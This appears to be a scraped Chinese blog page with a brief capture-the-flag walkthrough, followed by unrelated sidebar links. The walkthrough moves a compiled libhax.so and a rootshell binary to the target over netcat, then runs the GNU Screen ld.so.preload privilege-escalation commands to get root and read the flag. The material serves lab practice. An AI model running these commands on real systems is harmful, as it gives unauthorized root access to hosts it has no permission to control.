gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
先是libhax.so
在虚拟机

nc -lvvp 4444 < libhax.so在目标机
nc 192.168.61.129 4444 > libhax.so
然后在主机上ctrl+c终止
然后是rootshell
在虚拟机
nc -lvvp 4444 < rootshell在目标机
nc 192.168.61.129 4444 > rootshell在目标机上查看,可以看到传入成功
然后进行一系列的提权步骤
(之前漏洞信息里有步骤)

cd /etc
umask 000
screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so"
screen -ls
/tmp/rootshell
然后就获得root权限了(whoami查看)
cd /root
ls
cat thisistheflag.txt
边栏推荐
- When synchronized encounters this thing, there is a big hole, pay attention!
- The solution of permission denied
- [Yunju entrepreneurial foundation notes] Chapter II entrepreneur test 19
- 2021-08-09
- Workplace liquor bureau must pay attention to
- Interview question MySQL transaction (TCL) isolation (four characteristics)
- BCD code Baidu Encyclopedia
- Some summaries of the 21st postgraduate entrance examination 823 of network security major of Shanghai Jiaotong University and ideas on how to prepare for the 22nd postgraduate entrance examination pr
- 2018 meisai modeling summary +latex standard meisai template sharing
- First knowledge of spark - 7000 words +15 diagrams, and learn the basic knowledge of spark
猜你喜欢

Here, the DDS tutorial you want | first experience of fastdds - source code compilation & Installation & Testing

Detailed explanation of NPM installation and caching mechanism
Reptile learning 4 winter vacation series (3)
![[Yunju entrepreneurial foundation notes] Chapter II entrepreneur test 14](/img/c5/dde92f887e8e73d7db869fcddc107f.jpg)
[Yunju entrepreneurial foundation notes] Chapter II entrepreneur test 14

R语言--readr包读写数据

Process communication and thread explanation

The frost peel off the purple dragon scale, and the xiariba people will talk about database SQL optimization and the principle of indexing (primary / secondary / clustered / non clustered)

Games101 Lesson 8 shading 2 Notes

Lecture 9
TCP fast retransmission sack mechanism
随机推荐
[notes] in depth explanation of assets, resources and assetbundles
How to judge the advantages and disadvantages of low code products in the market?
Bottom Logic -- Mind Map
Reptile learning 4 winter vacation series (3)
Globalsign's SSL certificate products
Global and Chinese market for naval vessel maintenance 2022-2028: Research Report on technology, participants, trends, market size and share
Possible to restore a backup of SQL Server 2014 on SQL Server 2012?
(2021-08-20) web crawler learning 2
MPLS experiment
Recommend a cool geospatial data visualization tool with low code
Flet教程之 02 ElevatedButton高级功能(教程含源码)(教程含源码)
Pat 1059 prime factors (25 points) prime table
Practical dry goods: deploy mini version message queue based on redis6.0
When synchronized encounters this thing, there is a big hole, pay attention!
Enter the smart Park, and change begins here
[Yunju entrepreneurial foundation notes] Chapter II entrepreneur test 23
[Yunju entrepreneurial foundation notes] Chapter II entrepreneur test 7
Tableau makes data summary after linking the database, and summary exceptions occasionally occur.
The solution of permission denied
Kivy教程之 08 倒计时App实现timer调用(教程含源码)